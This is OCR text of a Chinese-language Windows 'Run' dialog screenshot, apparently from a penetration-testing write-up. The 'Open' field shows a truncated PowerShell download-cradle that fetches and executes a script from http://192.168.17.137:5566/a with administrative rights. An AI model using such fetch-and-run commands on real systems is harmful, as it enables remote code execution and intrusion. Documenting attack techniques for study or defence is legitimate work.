 运行
Windows 将根据您所输入的名称，为您打开相应的程序、文件
夹、文档或 Internet 资源。
打开(O): ient).downloadstring('http://192.168.17.137:5566/a'))"
使用管理权限创建此任务。
确定 取消 浏览(B)...